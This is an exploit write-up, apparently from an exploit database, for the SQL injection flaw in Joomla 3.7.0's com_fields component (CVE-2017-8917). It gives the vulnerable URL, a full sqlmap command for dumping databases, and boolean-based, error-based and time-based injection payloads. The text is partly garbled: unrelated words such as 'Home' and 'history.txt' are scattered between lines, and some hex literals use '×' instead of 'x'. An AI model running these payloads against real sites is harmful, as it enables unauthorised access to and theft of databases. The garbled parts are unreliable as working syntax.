 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
File System
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --rand
om-agent --dbs -p list[fullordering]
Home
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM
DUAL UNION SELECT 9674 FROM DUAL) END)
history.txt
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT
 (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
(END)